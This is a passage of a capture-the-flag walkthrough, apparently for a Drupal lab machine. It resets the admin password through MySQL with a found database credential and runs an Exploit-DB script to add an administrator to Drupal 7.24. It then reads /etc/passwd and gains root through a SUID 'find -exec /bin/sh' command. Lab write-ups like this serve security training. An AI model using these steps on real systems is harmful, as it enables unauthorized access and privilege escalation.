

22. You can see the location of flag3 (the user with uid 1 is not subject to Drupal permission control and has the highest permission), and try to obtain flag3
(1) Method 1: reset the administrator password
● looking for hash encrypted scripts


● use this script to generate a new password, return to the upper directory, and enter the command:
./scripts/password-hash.sh New password

● enter the database to change the password and enter the command:
mysql -u dbuser -p R0ck3t update drupaldb.users set pass="New password hash value" where uid=1;

● try to log in with a new password (admin / new password):

Login succeeded! Next, find flag3 in the Content:
(2) Method 2: add a user with administrator privileges
● check the accurate drupal version information and enter the command:
cd includes cat bootstrap.inc # There's too much information. Filter it cat bootstrap.inc | grep VERSION

The version number is 7.24
● if the version complies with and is less than 7.31, you can use exp to add an administrator, and enter the command:
python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://Target IP -u jagger -p jagger python2 /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://Target IP -u jagger -p jagger python3 /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://Target IP -u jagger -p jagger Maybe because python Different versions will prompt different errors

● try to log in with a new user:

Login succeeded! Next, find flag3 in the Content.
23. View the password file and enter the command:
cat /etc/passwd

Find flag4 in the directory / home/flag4
24. Enter the directory / home/flag4, view the file contents, and enter the command:
cd /home/flag4 cat flag4.txt

flag needs to be authorized under the root user folder, because the WWW data user has ordinary user permissions, and the root folder can be accessed only with root permissions
25. Try to raise the right root:
(1) Use the following command to find the file of SUID with root privileges:
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb { }
Because different systems apply to different commands, you need to try one by one
It is found that find itself is root permission, and find can execute commands
(2) Confirm the authority of find and enter the command:
ls -lh /usr/bin/find

(3) Call / bin/sh of the system to run the program, and enter the command:
find ./ a -exec '/bin/sh' \;

(4) Enter the directory / root to get the last flag:

Successfully won the last flag!